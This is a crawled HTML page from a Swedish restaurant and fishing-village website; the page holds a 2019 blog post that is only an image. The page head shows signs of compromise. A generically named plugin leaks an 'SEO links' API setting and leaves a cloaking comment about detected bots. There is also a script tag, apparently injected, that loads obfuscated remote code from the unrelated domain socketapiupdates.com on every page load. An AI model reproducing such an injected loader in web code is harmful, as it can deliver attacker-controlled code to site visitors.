

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fiskevistet.se/2019/07/20/finns-det-hjarterum-finns-det-stjarterum/
body_size: 23465
content:

Warning: Constant SEO_LINKS_API_ENDPOINT already defined in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php on line 10

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<title>Finns det hjärterum, finns det stjärterum! &#8211; Fiskevistet</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//socketapiupdates.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Webbflöde" href="http://fiskevistet.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde" href="http://fiskevistet.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde för Finns det hjärterum, finns det stjärterum!" href="http://fiskevistet.se/2019/07/20/finns-det-hjarterum-finns-det-stjarterum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://fiskevistet.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffiskevistet.se%2F2019%2F07%2F20%2Ffinns-det-hjarterum-finns-det-stjarterum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://fiskevistet.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffiskevistet.se%2F2019%2F07%2F20%2Ffinns-det-hjarterum-finns-det-stjarterum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fiskevistet.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#1abc9c;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-weight:bold;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Open Sans", sans-serif;font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:11px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#26ade4;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#26ade4;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:5px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:59px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:59px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://fiskevistet.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<link rel="https://api.w.org/" href="http://fiskevistet.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://fiskevistet.se/wp-json/wp/v2/posts/663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fiskevistet.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://fiskevistet.se/2019/07/20/finns-det-hjarterum-finns-det-stjarterum/" />
<link rel='shortlink' href='http://fiskevistet.se/?p=663' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="pingback" href="http://fiskevistet.se/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-663 single-format-standard wp-embed-responsive wp-theme-generatepress ally-default right-sidebar nav-below-header one-container fluid-header active-footer-widgets-0 nav-aligned-left header-aligned-center dropdown-hover elementor-default elementor-kit-864" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>		<header class="site-header" id="masthead" aria-label="Webbplats"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Meny</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-toppmeny" class=" menu sf-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="http://fiskevistet.se/category-okategoriserade/">På gång</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="http://fiskevistet.se/hem/">Hem</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="http://fiskevistet.se/fiskevistet/">Restaurang Fiskevistet<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://fiskevistet.se/mat-cafe/">Fiskevistets meny</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://fiskevistet.se/dagens-lunch/">Veckans Erbjudande</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://fiskevistet.se/omradet/">Fiskeläget</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://fiskevistet.se/aktiviteter/">Aktiviteter</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://fiskevistet.se/museet/">Museet</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://fiskevistet.se/overnattning/">Service &#038; Ställplatser</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://fiskevistet.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-663" class="post-663 post type-post status-publish format-standard hentry category-okategoriserade" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Finns det hjärterum, finns det stjärterum!</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-07-20T10:55:52+02:00" itemprop="datePublished">20 juli, 2019</time></span> <span class="byline">av <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://fiskevistet.se/author/annika/" title="Visa alla inlägg av Annika" rel="author" itemprop="url"><span class="author-name" itemprop="name">Annika</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-664" src="http://fiskevistet.se/wp-content/uploads/2019/07/IMG_5629-225x300.jpg" alt="" width="225" height="300" srcset="http://fiskevistet.se/wp-content/uploads/2019/07/IMG_5629-225x300.jpg 225w, http://fiskevistet.se/wp-content/uploads/2019/07/IMG_5629.jpg 240w" sizes="(max-width: 225px) 100vw, 225px" /></p>
		</div>

				<footer class="entry-meta" aria-label="Metadata för inlägg">
			<span class="cat-links"><span class="screen-reader-text">Kategorier </span><a href="http://fiskevistet.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Inlägg">
			<div class="nav-previous"><span class="prev"><a href="http://fiskevistet.se/2019/06/19/658/" rel="prev">Föregående inlägg</a></span></div><div class="nav-next"><span class="next"><a href="http://fiskevistet.se/2019/07/21/pubkvall-med-grillbuffe/" rel="next">Pubkväll med grilltallrik!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/20/finns-det-hjarterum-finns-det-stjarterum/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="http://fiskevistet.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea autocomplete="new-password"  id="f042c00eb9"  name="f042c00eb9"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a201d8f66c0cd10fe7ebba877eb2d356" );document.getElementById("f042c00eb9").setAttribute( "id", "comment" );</script></p><label for="author" class="screen-reader-text">Namn</label><input placeholder="Namn *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-post</label><input placeholder="E-post *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Webbplats</label><input placeholder="Webbplats" id="url" name="url" type="url" value="" size="30" />
